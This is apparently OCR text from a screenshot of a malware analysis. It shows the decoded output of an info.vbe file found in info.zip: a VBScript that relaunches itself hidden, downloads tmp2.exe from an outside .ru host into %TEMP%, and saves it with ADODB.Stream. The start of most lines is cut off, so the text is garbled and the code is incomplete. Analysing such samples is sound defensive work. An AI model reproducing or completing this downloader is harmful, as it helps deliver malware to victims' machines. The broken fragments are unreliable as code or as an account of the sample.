
d several copies of this file info.zip (info.vbe). I used
Didi
following output:
 ./decode-vbe.py
info.vbe
ateObject("WScript.Shell")
.FullName,"WScript.exe",1)>0 Then
ript """&WScript.ScriptFullName&"""",0: WScript.Quit
pandEnvironmentStrings("%TEMP%")&"\tmp2.exe"
://www.testswork.ru/tmp2.exe
"
Tmp
 CreateObject("MSXML2.XMLHTTP")
GET", strFileURL, false
)
tus = 200 Then
 = CreateObject("ADODB.Stream")
pen
e = 1